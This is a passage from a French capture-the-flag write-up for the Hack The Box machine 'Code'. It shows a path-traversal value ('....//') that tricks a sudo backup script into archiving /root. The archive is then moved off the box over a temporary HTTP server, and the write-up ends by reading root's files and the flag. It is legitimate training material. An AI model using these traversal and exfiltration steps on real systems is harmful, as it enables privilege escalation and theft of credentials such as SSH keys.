"directories_to_archive": ["/home/martin/....//....//root"],
"destination": "/dev/shm"
}
Sauvegarde du répertoire /root
Tu peux ensuite lancer backy.sh avec les privilèges root :
sudo /usr/bin/backy.sh task.json
Le script confirme qu’il archive ce qui est en réalité le répertoire /root :
sudo /usr/bin/backy.sh task.json
[date] 🍀 backy 1.2
[date] 📋 Working with task.json ...
[date] 💤 Nothing to sync
[date] 📤 Archiving: [/home/martin/../../root]
[date] 📥 To: /dev/shm ...
[date] 📦
Une archive contenant le contenu de /root est alors créée dans /dev/shm.
Téléchargement de la sauvegarde
Comme expliqué dans la recette « Copier des fichiers depuis et vers Kali Linux » , tu télécharges ensuite l’archive sur ta machine Kali pour analyser son contenu plus facilement.
Depuis la cible, dans le répertoire /dev/shm, tu lances un serveur HTTP temporaire :
python3 -m http.server 8000
Depuis ta machine Kali, tu récupères ensuite l’archive avec wget :
wget http://code.htb:8000/code_home_martin_.._.._root_2026_xxx.tar.bz2
(Remplace 2026_xxx par l’année et le mois de ton backup.)
root.txt
Dans ton Kali, tu décompresses l’archive tar.bz2 avec :
tar xvf code_home_martin_.._.._root_2026_xxx.tar.bz2
Tu obtiens alors le contenu du répertoire /root :
root/
root/.local/
root/.local/share/
root/.local/share/nano/
root/.local/share/nano/search_history
root/.selected_editor
root/.sqlite_history
root/.profile
root/scripts/
root/scripts/cleanup.sh
root/scripts/backups/
root/scripts/backups/task.json
root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
root/scripts/database.db
root/scripts/cleanup2.sh
root/.python_history
root/root.txt
root/.cache/
root/.cache/motd.legal-displayed
root/.ssh/
root/.ssh/id_rsa
root/.ssh/authorized_keys
root/.bash_history
root/.bashrc
Il ne te reste plus qu’à lire le flag root :
cat root/root.txt
b03axxxxxxxxxxxxxxxxxxxxxxxxxxf063
Avec la récupération du flag root.txt, la machine Code est maintenant complètement compromise et le CTF terminé.
Conclusion
Cette machine HTB Easy propose une chaîne d’exploitation progressive et cohérente, centrée autour d’une application Python vulnérable à une exécution de code côté serveur.
Après une phase d’énumération méthodique, l’analyse de l’éditeur Python exposé sur le port 5000 permet d’identifier un contournement des restrictions mises en place, menant à une RCE puis à un reverse shell sur la machine.
L’exploration locale met ensuite en évidence plusieurs éléments sensibles, notamment une base SQLite contenant des hashes MD5 rapidement crackables, permettant d’obtenir un accès SSH plus stable en tant qu’utilisateur martin.
Enfin, l’analyse des scripts et sauvegardes accessibles sur le système conduit à l’extraction d’une archive contenant des fichiers sensibles du compte root, ce qui permet de lire root.txt et de terminer complètement le challenge.
Cette box illustre bien l’importance :
- d’une énumération rigoureuse ;
- de la compréhension du fonctionnement interne de Python ;
- de l’analyse des mécanismes de filtrage applicatif ;
- de l’exploitation des sauvegardes et fichiers oubliés ;
- et de la recherche méthodique de données sensibles après la prise de pied.
Tu as repéré une erreur, une imprécision ou une amélioration possible ?